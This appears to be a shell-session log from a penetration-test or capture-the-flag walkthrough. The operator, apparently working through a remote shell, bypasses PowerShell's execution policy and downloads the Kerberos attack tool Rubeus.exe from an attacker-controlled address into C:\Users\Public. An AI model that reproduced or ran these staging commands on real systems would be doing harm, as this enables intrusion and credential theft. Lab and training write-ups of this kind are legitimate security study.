 C:\Users\webmaster>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Public> wget http://192.168.100.64/Rubeus.exe -OutFile .\Rubeus.exe
wget http://192.168.100.64/Rubeus.exe -OutFile .\Rubeus.exe
PS C:\Users\Public> dir
dir
    Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/25/2019   3:22 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-r---        9/15/2018  12:19 AM                Videos
-a----        1/22/2021   2:49 AM         778752 Rubeus.exe